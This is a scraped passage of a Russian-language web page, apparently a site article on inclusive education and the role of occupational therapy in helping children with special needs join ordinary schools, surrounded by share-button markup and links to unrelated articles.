%B5%D0%B4%D1%83&#39;,&#39;vk&#39;,&#39;1088435094&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_vk"></span><span class="essb_network_name">VKontakte</span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="Share on Twitter" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Инклюзивное%20образование%20и%20эрготерапия%3A%20интеграция%20в%20школьную%20среду&amp;url=https%3A%2F%2Fagrohimiya.info%2Finklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu&amp;counturl=https%3A%2F%2Fagrohimiya.info%2Finklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu&#39;,&#39;twitter&#39;,&#39;1088435094&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name">Twitter</span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="Share on More Button" onclick="essb.toggle_more(&#39;1088435094&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="Share on Pinterest" onclick="essb.pinterest_picker(&#39;1088435094&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">Pinterest</span></a></li><li class="essb_item essb_link_digg nolightbox essb_after_more"> <a href="http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fagrohimiya.info%2Finklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu&amp;title=%D0%98%D0%BD%D0%BA%D0%BB%D1%8E%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%8D%D1%80%D0%B3%D0%BE%D1%82%D0%B5%D1%80%D0%B0%D0%BF%D0%B8%D1%8F%3A+%D0%B8%D0%BD%D1%82%D0%B5%D0%B3%D1%80%D0%B0%D1%86%D0%B8%D1%8F+%D0%B2+%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%83%D1%8E+%D1%81%D1%80%D0%B5%D0%B4%D1%83" title="Share on Digg" onclick="essb.window(&#39;http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fagrohimiya.info%2Finklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu&amp;title=%D0%98%D0%BD%D0%BA%D0%BB%D1%8E%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%8D%D1%80%D0%B3%D0%BE%D1%82%D0%B5%D1%80%D0%B0%D0%BF%D0%B8%D1%8F%3A+%D0%B8%D0%BD%D1%82%D0%B5%D0%B3%D1%80%D0%B0%D1%86%D0%B8%D1%8F+%D0%B2+%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%83%D1%8E+%D1%81%D1%80%D0%B5%D0%B4%D1%83&#39;,&#39;digg&#39;,&#39;1088435094&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_digg"></span><span class="essb_network_name">Digg</span></a></li><li class="essb_item essb_link_reddit nolightbox essb_after_more"> <a href="http://reddit.com/submit?url=https%3A%2F%2Fagrohimiya.info%2Finklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu&amp;title=%D0%98%D0%BD%D0%BA%D0%BB%D1%8E%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%8D%D1%80%D0%B3%D0%BE%D1%82%D0%B5%D1%80%D0%B0%D0%BF%D0%B8%D1%8F%3A+%D0%B8%D0%BD%D1%82%D0%B5%D0%B3%D1%80%D0%B0%D1%86%D0%B8%D1%8F+%D0%B2+%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%83%D1%8E+%D1%81%D1%80%D0%B5%D0%B4%D1%83" title="Share on Reddit" onclick="essb.window(&#39;http://reddit.com/submit?url=https%3A%2F%2Fagrohimiya.info%2Finklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu&amp;title=%D0%98%D0%BD%D0%BA%D0%BB%D1%8E%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%8D%D1%80%D0%B3%D0%BE%D1%82%D0%B5%D1%80%D0%B0%D0%BF%D0%B8%D1%8F%3A+%D0%B8%D0%BD%D1%82%D0%B5%D0%B3%D1%80%D0%B0%D1%86%D0%B8%D1%8F+%D0%B2+%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%83%D1%8E+%D1%81%D1%80%D0%B5%D0%B4%D1%83&#39;,&#39;reddit&#39;,&#39;1088435094&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_reddit"></span><span class="essb_network_name">Reddit</span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;1088435094&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div><div class="kc__wrap" ><span style="display:block;" class="kc-title kc__title" id="kcmenu">Содержание:</span>
<ul class="contents">
	<li class="top">
<a rel="nofollow" href="#vvedenie">
Введение
</a>

</li>
	<li class="top">
<a rel="nofollow" href="#osnovy-inklyuzivnogo-obrazovaniya">
Основы инклюзивного образования
</a>

</li>
	<li class="top">
<a rel="nofollow" href="#rol-ergoterapii-v-inklyuzivnom-obrazovanii">
Роль эрготерапии в инклюзивном образовании
</a>

</li>
	<li class="top">
<a rel="nofollow" href="#primery-uspeshnoj-integratsii-s-pomoshhyu-ergoterapii">
Примеры успешной интеграции с помощью эрготерапии
</a>

</li>
	<li class="top">
<a rel="nofollow" href="#prepyatstviya-i-resheniya-v-inklyuzivnom-obrazovanii">
Препятствия и решения в инклюзивном образовании
</a>

</li>
	<li class="top">
<a rel="nofollow" href="#zaklyuchenie">
Заключение
</a>

</li>
</ul>
</div><div class="flat_pm_start"></div>

<h2 id="vvedenie" >Введение</h2>
<p>Инклюзивное образование стремится предоставить каждому ребенку равные возможности для обучения и развития в общеобразовательной среде, независимо от физических, когнитивных или эмоциональных особенностей. <a style="background-color: transparent; color: #1155cc;" href="https://rebus39.ru/metodiki/ergoterapia.html">Эрготерапия</a> играет ключевую роль в достижении этих целей, помогая детям с особыми потребностями адаптироваться и успешно участвовать в учебном процессе.</p>
<p>&nbsp;</p>

<h2 id="osnovy-inklyuzivnogo-obrazovaniya" >Основы инклюзивного образования</h2><div class="recst">
<div class="ttl_rec_h">Ознакомьтесь также с этими статьями</div>
<ul class="rec_sn">
<li><a class="rec_sq" href="https://agrohimiya.info/vilochnyj-pogruzchik-nezamenimyj-pomoshhnik-v-skladskoj-logistike" title="Вилочный погрузчик: Незаменимый помощник в складской логистике"><img width="150" height="150" src="https://agrohimiya.info/wp-content/uploads/2023/12/ms-nejlon-1-280x280-1-150x150.png?v=1701750442" class="attachment-intxt-thumb size-intxt-thumb wp-post-image" alt="" srcset="https://agrohimiya.info/wp-content/uploads/2023/12/ms-nejlon-1-280x280-1-150x150.png?v=1701750442 150w, https://agrohimiya.info/wp-content/uploads/2023/12/ms-nejlon-1-280x280-1.png?v=1701750442 280w" sizes="(max-width: 150px) 100vw, 150px" /><div class="rec_ttl">Вилочный погрузчик: Незаменимый помощник в складской логистике</div>
</a>
</li>
<li><a class="rec_sq" href="https://agrohimiya.info/komnatnye-cvety-v-krasnodare" title="Комнатные цветы в Краснодаре"><img width="150" height="150" src="https://agrohimiya.info/wp-content/uploads/2021/01/10647-150x150.jpg" class="attachment-intxt-thumb size-intxt-thumb wp-post-image" alt="" /><div class="rec_ttl">Комнатные цветы в Краснодаре</div>
</a>
</li>
<li><a class="rec_sq" href="https://agrohimiya.info/gerbitsid-pantera" title="Гербицид Пантера"><img width="150" height="150" src="https://agrohimiya.info/wp-content/uploads/2020/04/Gerbitsid-Pantera-150x150.jpg?v=1586410813" class="attachment-intxt-thumb size-intxt-thumb wp-post-image" alt="Гербицид Пантера" /><div class="rec_ttl">Гербицид Пантера</div>
</a>
</li>
<li><a class="rec_sq" href="https://agrohimiya.info/sekrety-vysokogo-urozhaya-3-soveta-fermeram-i-ogorodnikam" title="Секреты высокого урожая: 3 совета фермерам и огородникам"><img width="150" height="150" src="https://agrohimiya.info/wp-content/uploads/2021/08/unnamed-150x150.jpg?v=1629018548" class="attachment-intxt-thumb size-intxt-thumb wp-post-image" alt="" /><div class="rec_ttl">Секреты высокого урожая: 3 совета фермерам и огородникам</div>
</a>
</li>
</ul>
</div>
<div class="clear"></div>

<p>Инклюзивное образование — это подход, признающий право каждого ребенка на обучение вместе со сверстниками в местной школе. Целью такого образования является создание доступной и приветливой учебной среды, способствующей школьному и социальному развитию всех учеников. Это образование включает модификацию учебных планов, методов преподавания и оценки, чтобы соответствовать нуждам всех детей.</p>
<p>&nbsp;</p>

<h2 id="rol-ergoterapii-v-inklyuzivnom-obrazovanii" >Роль эрготерапии в инклюзивном образовании</h2>
<p>Эрготерапевты работают напрямую с детьми, учителями и родителями для обеспечения адаптации учебной среды и материалов. Они помогают детям развивать необходимые навыки для выполнения школьных задач, такие как письмо, использование учебных материалов и участие в школьных мероприятиях. Эрготерапевты также могут предложить использование специального оборудования, например, модифицированных столов или компьютерных программ, которые облегчают учебный процесс.</p>
<p>&nbsp;</p>

<h2 id="primery-uspeshnoj-integratsii-s-pomoshhyu-ergoterapii" >Примеры успешной интеграции с помощью эрготерапии</h2><div class="recst">
<div class="ttl_rec_h">Советуем к прочтению другие наши статьи</div>
<ul class="rec_sn">
<li><a class="rec_sq" href="https://agrohimiya.info/bolezni-ogurtsov" title="Болезни огурцов"><img width="150" height="104" src="https://agrohimiya.info/wp-content/uploads/2017/03/Bolezni-ogurtsov.jpg" class="attachment-intxt-thumb size-intxt-thumb wp-post-image" alt="" srcset="https://agrohimiya.info/wp-content/uploads/2017/03/Bolezni-ogurtsov.jpg 650w, https://agrohimiya.info/wp-content/uploads/2017/03/Bolezni-ogurtsov-300x208.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><div class="rec_ttl">Болезни огурцов</div>
</a>
</li>
<li><a class="rec_sq" href="https://agrohimiya.info/teplovye-seti" title="Тепловые сети"><img width="150" height="150" src="https://agrohimiya.info/wp-content/uploads/2021/01/images-150x150.jpg" class="attachment-intxt-thumb size-intxt-thumb wp-post-image" alt="" /><div class="rec_ttl">Тепловые сети</div>
</a>
</li>
<li><a class="rec_sq" href="https://agrohimiya.info/fungitsid-horus" title="Фунгицид Хорус"><img width="132" height="150" src="https://agrohimiya.info/wp-content/uploads/2016/12/840315.jpg" class="attachment-intxt-thumb size-intxt-thumb wp-post-image" alt="" srcset="https://agrohimiya.info/wp-content/uploads/2016/12/840315.jpg 281w, https://agrohimiya.info/wp-content/uploads/2016/12/840315-264x300.jpg 264w" sizes="(max-width: 132px) 100vw, 132px" /><div class="rec_ttl">Фунгицид Хорус</div>
</a>
</li>
<li><a class="rec_sq" href="https://agrohimiya.info/bornaya-kislota-dlya-pomidor" title="Борная кислота для помидор"><img width="150" height="150" src="https://agrohimiya.info/wp-content/uploads/2019/09/Bornaya-kislota-dlya-pomidor-150x150.jpg" class="attachment-intxt-thumb size-intxt-thumb wp-post-image" alt="Борная кислота для помидор" /><div class="rec_ttl">Борная кислота для помидор</div>
</a>
</li>
</ul>
</div>
<div class="clear"></div>

<p>Один из успешных кейсов включает в себя работу с ребенком с физическими ограничениями, которому была обеспечена специальная адаптированная мебель, что позволило ему самостоятельно передвигаться по классу. Другой пример — использование аудиокниг для детей с затруднениями в чтении, что помогает им следовать за учебной программой вместе с остальными.</p>
<p>&nbsp;</p>

<h2 id="prepyatstviya-i-resheniya-v-inklyuzivnom-obrazovanii" >Препятствия и решения в инклюзивном образовании</h2>
<p>Не все школы сразу готовы к полной инклюзии из-за ограничений в ресурсах или отсутствия подготовки персонала. <a style="background-color: transparent; color: #1155cc;" href="https://rebus39.ru/specialists/filter/4-ergoterapevt">Эрготерапевты</a> могут проводить обучающие семинары для учителей, чтобы научить их адаптировать учебные материалы и методы преподавания. Также они могут помочь в разработке индивидуальных учебных планов, которые учитывают уникальные потребности каждого ребенка.</p>
<p>&nbsp;</p>

<h2 id="zaklyuchenie" >Заключение</h2>
<p>Инклюзивное образование не только способствует общему развитию всех детей, но и учит их ценить разнообразие и взаимопомощь. Эрготерапия является неотъемлемой частью этого процесса, обеспечивая необходимую поддержку для успешной интеграции детей с особыми потребностями в школьное сообщество. Продолжение развития и расширение инклюзивных практик открывает новые возможности для всех участников образовательного процесса.</p>
<div class="flat_pm_end"></div>
</h2></h2><div class="essb_links essb_displayed_bottom essb_share essb_template_default4-retina essb_template_glow-retina essb_218318775 print-no" id="essb_displayed_bottom_218318775" data-essb-postid="8782" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="https://agrohimiya.info/inklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu" data-essb-fullurl="https://agrohimiya.info/inklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu" data-essb-instance="218318775"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fagrohimiya.info%2Finklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu&t=%D0%98%D0%BD%D0%BA%D0%BB%D1%8E%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%8D%D1%80%D0%B3%D0%BE%D1%82%D0%B5%D1%80%D0%B0%D0%BF%D0%B8%D1%8F%3A+%D0%B8%D0%BD%D1%82%D0%B5%D0%B3%D1%80%D0%B0%D1%86%D0%B8%D1%8F+%D0%B2+%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%83%D1%8E+%D1%81%D1%80%D0%B5%D0%B4%D1%83" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fagrohimiya.info%2Finklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu&t=%D0%98%D0%BD%D0%BA%D0%BB%D1%8E%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%8D%D1%80%D0%B3%D0%BE%D1%82%D0%B5%D1%80%D0%B0%D0%BF%D0%B8%D1%8F%3A+%D0%B8%D0%BD%D1%82%D0%B5%D0%B3%D1%80%D0%B0%D1%86%D0%B8%D1%8F+%D0%B2+%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%83%D1%8E+%D1%81%D1%80%D0%B5%D0%B4%D1%83&#39;,&#39;facebook&#39;,&#39;218318775&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name">Facebook</span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%98%D0%BD%D0%BA%D0%BB%D1%8E%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%8D%D1%80%D0%B3%D0%BE%D1%82%D0%B5%D1%80%D0%B0%D0%BF%D0%B8%D1%8F%3A+%D0%B8%D0%BD%D1%82%D0%B5%D0%B3%D1%80%D0%B0%D1%86%D0%B8%D1%8F+%D0%B2+%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%83%D1%8E+%D1%81%D1%80%D0%B5%D0%B4%D1%83&amp;url=https%3A%2F%2Fagrohimiya.info%2Finklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%98%D0%BD%D0%BA%D0%BB%D1%8E%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%8D%D1%80%D0%B3%D0%BE%D1%82%D0%B5%D1%80%D0%B0%D0%BF%D0%B8%D1%8F%3A+%D0%B8%D0%BD%D1%82%D0%B5%D0%B3%D1%80%D0%B0%D1%86%D0%B8%D1%8F+%D0%B2+%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%83%D1%8E+%D1%81%D1%80%D0%B5%D0%B4%D1%83&amp;url=https%3A%2F%2Fagrohimiya.info%2Finklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu&#39;,&#39;linkedin&#39;,&#39;218318775&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name">LinkedIn</span></a></li><li class="essb_item essb_link_blogger nolightbox"> <a href="https://www.blogger.com/blog_this.pyra?t&u=https%3A%2F%2Fagrohimiya.info%2Finklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu&n=%D0%98%D0%BD%D0%BA%D0%BB%D1%8E%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%8D%D1%80%D0%B3%D0%BE%D1%82%D0%B5%D1%80%D0%B0%D0%BF%D0%B8%D1%8F%3A+%D0%B8%D0%BD%D1%82%D0%B5%D0%B3%D1%80%D0%B0%D1%86%D0%B8%D1%8F+%D0%B2+%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%83%D1%8E+%D1%81%D1%80%D0%B5%D0%B4%D1%83" title="Share on Blogger" onclick="essb.window(&#39;https://www.blogger.com/blog_this.pyra?t&u=https%3A%2F%2Fagrohimiya.info%2Finklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu&n=%D0%98%D0%BD%D0%BA%D0%BB%D1%8E%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%8D%D1%80%D0%B3%D0%BE%D1%82%D0%B5%D1%80%D0%B0%D0%BF%D0%B8%D1%8F%3A+%D0%B8%D0%BD%D1%82%D0%B5%D0%B3%D1%80%D0%B0%D1%86%D0%B8%D1%8F+%D0%B2+%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%83%D1%8E+%D1%81%D1%80%D0%B5%D0%B4%D1%83&#39;,&#39;blogger&#39;,&#39;218318775&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_blogger"></span><span class="essb_network_name">Blogger</span></a></li><li class="essb_item essb_link_vk nolightbox"> <a href="http://vk.com/share.php?url=https%3A%2F%2Fagrohimiya.info%2Finklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu&image=http://agrohimiya.info/wp-content/uploads/2023/10/1-1.jpg?v=1698171876&description=%D0%92%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5+%D0%98%D0%BD%D0%BA%D0%BB%D1%8E%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D1%81%D1%82%D1%80%D0%B5%D0%BC%D0%B8%D1%82%D1%81%D1%8F+%D0%BF%D1%80%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D1%82%D1%8C+%D0%BA%D0%B0%D0%B6%D0%B4%D0%BE%D0%BC%D1%83+%D1%80%D0%B5%D0%B1%D0%B5%D0%BD%D0%BA%D1%83+%D1%80%D0%B0%D0%B2%D0%BD%D1%8B%D0%B5+%D0%B2%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B4%D0%BB%D1%8F+%D0%BE%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B8+%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D1%8F+%D0%B2+%D0%BE%D0%B1%D1%89%D0%B5%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE...&title=%D0%98%D0%BD%D0%BA%D0%BB%D1%8E%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%8D%D1%80%D0%B3%D0%BE%D1%82%D0%B5%D1%80%D0%B0%D0%BF%D0%B8%D1%8F%3A+%D0%B8%D0%BD%D1%82%D0%B5%D0%B3%D1%80%D0%B0%D1%86%D0%B8%D1%8F+%D0%B2+%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%83%D1%8E+%D1%81%D1%80%D0%B5%D0%B4%D1%83" title="Share on VKontakte" onclick="essb.window(&#39;http://vk.com/share.php?url=https%3A%2F%2Fagrohimiya.info%2Finklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu&image=http://agrohimiya.info/wp-content/uploads/2023/10/1-1.jpg?v=1698171876&description=%D0%92%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5+%D0%98%D0%BD%D0%BA%D0%BB%D1%8E%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D1%81%D1%82%D1%80%D0%B5%D0%BC%D0%B8%D1%82%D1%81%D1%8F+%D0%BF%D1%80%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D1%82%D1%8C+%D0%BA%D0%B0%D0%B6%D0%B4%D0%BE%D0%BC%D1%83+%D1%80%D0%B5%D0%B1%D0%B5%D0%BD%D0%BA%D1%83+%D1%80%D0%B0%D0%B2%D0%BD%D1%8B%D0%B5+%D0%B2%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B4%D0%BB%D1%8F+%D0%BE%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B8+%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D1%8F+%D0%B2+%D0%BE%D0%B1%D1%89%D0%B5%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE...&title=%D0%98%D0%BD%D0%BA%D0%BB%D1%8E%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%8D%D1%80%D0%B3%D0%BE%D1%82%D0%B5%D1%80%D0%B0%D0%BF%D0%B8%D1%8F%3A+%D0%B8%D0%BD%D1%82%D0%B5%D0%B3%D1%80%D0%B0%D1%86%D0%B8%D1%8F+%D0%B2+%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%83%D1%8E+%D1%81%D1%80%D0%B5%D0%B4%D1%83&#39;,&#39;vk&#39;,&#39;218318775&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_vk"></span><span class="essb_network_name">VKontakte</span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="Share on Twitter" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Инклюзивное%20образование%20и%20эрготерапия%3A%20интеграция%20в%20школьную%20среду&amp;url=https%3A%2F%2Fagrohimiya.info%2Finklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu&amp;counturl=https%3A%2F%2Fagrohimiya.info%2Finklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu&#39;,&#39;twitter&#39;,&#39;218318775&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name">Twitter</span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="Share on More Button" onclick="essb.toggle_more(&#39;218318775&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="Share on Pinterest" onclick="essb.pinterest_picker(&#39;218318775&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">Pinterest</span></a></li><li class="essb_item essb_link_digg nolightbox essb_after_more"> <a href="http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fagrohimiya.info%2Finklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu&amp;title=%D0%98%D0%BD%D0%BA%D0%BB%D1%8E%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%8D%D1%80%D0%B3%D0%BE%D1%82%D0%B5%D1%80%D0%B0%D0%BF%D0%B8%D1%8F%3A+%D0%B8%D0%BD%D1%82%D0%B5%D0%B3%D1%80%D0%B0%D1%86%D0%B8%D1%8F+%D0%B2+%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%83%D1%8E+%D1%81%D1%80%D0%B5%D0%B4%D1%83" title="Share on Digg" onclick="essb.window(&#39;http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fagrohimiya.info%2Finklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu&amp;title=%D0%98%D0%BD%D0%BA%D0%BB%D1%8E%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%8D%D1%80%D0%B3%D0%BE%D1%82%D0%B5%D1%80%D0%B0%D0%BF%D0%B8%D1%8F%3A+%D0%B8%D0%BD%D1%82%D0%B5%D0%B3%D1%80%D0%B0%D1%86%D0%B8%D1%8F+%D0%B2+%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%83%D1%8E+%D1%81%D1%80%D0%B5%D0%B4%D1%83&#39;,&#39;digg&#39;,&#39;218318775&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_digg"></span><span class="essb_network_name">Digg</span></a></li><li class="essb_item essb_link_reddit nolightbox essb_after_more"> <a href="http://reddit.com/submit?url=https%3A%2F%2Fagrohimiya.info%2Finklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu&amp;title=%D0%98%D0%BD%D0%BA%D0%BB%D1%8E%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%8D%D1%80%D0%B3%D0%BE%D1%82%D0%B5%D1%80%D0%B0%D0%BF%D0%B8%D1%8F%3A+%D0%B8%D0%BD%D1%82%D0%B5%D0%B3%D1%80%D0%B0%D1%86%D0%B8%D1%8F+%D0%B2+%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%83%D1%8E+%D1%81%D1%80%D0%B5%D0%B4%D1%83" title="Share on Reddit" 